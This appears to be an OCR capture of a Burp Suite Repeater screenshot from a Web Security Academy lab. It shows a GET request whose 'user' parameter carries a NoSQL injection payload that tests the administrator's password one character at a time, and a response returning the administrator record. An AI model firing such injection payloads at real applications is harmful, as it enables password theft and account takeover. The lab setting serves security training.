 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0ac100730483b95280c1123800d6003c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password[0]%3d%3d'a HTTP/2
2 Host:
0ac100730483b95280c1123800d6003c.web-security-academy.net
3 Cookie: session=BEqW83w4X7UceYAStA50oTi8QoWfhtjQ
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0ac100730483b95280c1123800d6003c.web-security-academ
y.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }
INSPECTOR